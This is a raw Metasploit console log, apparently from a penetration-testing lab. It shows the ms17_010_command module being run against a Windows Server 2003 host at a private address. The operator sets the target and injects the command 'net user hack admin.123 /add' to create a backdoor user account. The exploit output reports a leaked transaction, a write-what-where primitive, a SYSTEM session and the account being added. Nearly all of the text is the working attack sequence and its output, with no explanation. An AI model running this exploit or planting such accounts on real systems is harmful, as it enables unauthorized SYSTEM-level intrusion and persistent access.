 msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command net user hack admin.123 /add
command => net user hack admin.123 /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d1d8d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user hack admin.123 /add":
The command completed successfully.